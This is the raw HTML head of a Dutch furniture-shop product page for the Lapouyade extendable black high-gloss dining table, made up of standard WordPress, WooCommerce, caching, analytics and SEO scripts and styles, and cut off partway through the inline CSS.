

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/
body_size: 50950
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr">
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=6">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tomassotables.com/xmlrpc.php" />

	<meta name="ahrefs-site-verification" content="d3bcef88a118e9e47ebd66aa939e8e892de1039bfa1006bdd3c8d0bba3e366c7">

	<meta name="google-site-verification" content="v9pNSBRCUu_8hCKMRhkiJJk7t3k4A641yN1nC9q4fpc" />
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16767844861"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-16767844861');
	</script>
	
<!-- 	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
	  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
	  data-widget-id="6744da6ee34bcf0a736dc932">
	</script> -->
	
					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="nl" href="https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/" />
<link rel="alternate" hreflang="en" href="https://www.tomassotables.com/en/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/" />
<link rel="alternate" hreflang="x-default" href="https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/" />
<script type="rocketlazyloadscript" id="ze-snippet" data-rocket-src="https://static.zdassets.com/ekr/snippet.js?key=991501d7-a1aa-4c43-9396-5ad3f1e7361a" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">
document.addEventListener("click", function(event) {
if (event.target.classList.contains("open_chat")) {
	// Call the Zendesk Chat API to open the widget
	if (typeof zE !== "undefined") {
		zE('messenger', 'open');
	}
}
});
</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lapouyade Uitschuifbare Eettafel Zwart hoogglans &#8211; Tomasso Tables</title>
	<link rel="canonical" href="https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lapouyade Uitschuifbare Eettafel Zwart hoogglans &#8211; Tomasso Tables" />
	<meta property="og:description" content="De Lapouyade Uitschuifbare Eettafel is ​​stijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen! Deze tafel van Tomasso is gemaakt van..." />
	<meta property="og:url" content="https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/" />
	<meta property="og:site_name" content="Tomasso Tables" />
	<meta property="article:publisher" content="https://www.facebook.com/tomassotables/" />
	<meta property="article:modified_time" content="2024-11-15T18:39:21+00:00" />
	<meta property="og:image" content="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/","url":"https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/","name":"Lapouyade Uitschuifbare Eettafel Zwart hoogglans &#8211; Tomasso Tables","isPartOf":{"@id":"https://www.tomassotables.com/nl/#website"},"primaryImageOfPage":{"@id":"https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/#primaryimage"},"image":{"@id":"https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/#primaryimage"},"thumbnailUrl":"https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1.jpg","datePublished":"2024-08-17T12:18:29+00:00","dateModified":"2024-11-15T18:39:21+00:00","breadcrumb":{"@id":"https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/#primaryimage","url":"https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1.jpg","contentUrl":"https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1.jpg","width":2560,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://www.tomassotables.com/nl/shop/"},{"@type":"ListItem","position":2,"name":"Lapouyade Uitschuifbare Eettafel Zwart hoogglans"}]},{"@type":"WebSite","@id":"https://www.tomassotables.com/nl/#website","url":"https://www.tomassotables.com/nl/","name":"Tomasso Tables","description":"","publisher":{"@id":"https://www.tomassotables.com/nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tomassotables.com/nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.tomassotables.com/nl/#organization","name":"Tomasso Tables B.V.","url":"https://www.tomassotables.com/nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/#/schema/logo/image/","url":null,"contentUrl":null,"width":null,"height":null,"caption":"Tomasso Tables B.V."},"image":{"@id":"https://www.tomassotables.com/nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tomassotables/","https://www.instagram.com/tomassotables/","https://nl.pinterest.com/tomassotables/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; feed" href="https://www.tomassotables.com/nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; reacties feed" href="https://www.tomassotables.com/nl/comments/feed/" />
<link rel="shortcut icon" href="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/favicon.ico?ver=1739354424" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='magnific-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/magnific-popup@1.1.0/dist/magnific-popup.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=1764016677' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tomassotables.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764016677' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) 